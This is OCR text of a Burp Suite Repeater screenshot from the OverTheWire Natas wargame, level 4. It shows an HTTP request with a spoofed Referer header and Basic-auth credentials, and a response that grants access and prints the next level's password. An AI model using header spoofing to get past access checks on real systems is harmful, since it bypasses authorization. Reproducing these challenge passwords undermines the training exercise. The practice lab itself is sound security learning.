 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://natas4.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host:
natas4.natas.labs.overthewire.org
3 Authorization: Basic
bmF0YXM0OlFyeVpYYzJlMHphaFVMZEhydEh4en
lZa2o1OWtVeExR
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Referer:
http://natas5.natas.labs.overthewire.o
rg/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: es-419,es;q=0.9
10 Connection: close
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
http://natas.labs.overthewire.org/
js/jquery-ui.js">
</script>
17 <script src=
http://natas.labs.overthewire.org/
js/wechall-data.js>
</script>
<script src="
http://natas.labs.overthewire.org/
js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas4", "pass":
"QryZXc2e0zahULdHrtHxzyYkj59kU
xLQ"
};
</script>
</head>
19 <body>
20 <h1>
natas4
</h1>
21 <div id="content">
22
23 Access granted. The password for
natas5 is
0n35PkggAPm2zbEpOU802c0x0Msn1ToK
24 <br/>
25 <div id="viewsource">
<a href="index.php">
Refresh page
</a>
</div>
26 </div>
27 </body>
28 </html>
29
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 6
Inspector
Notes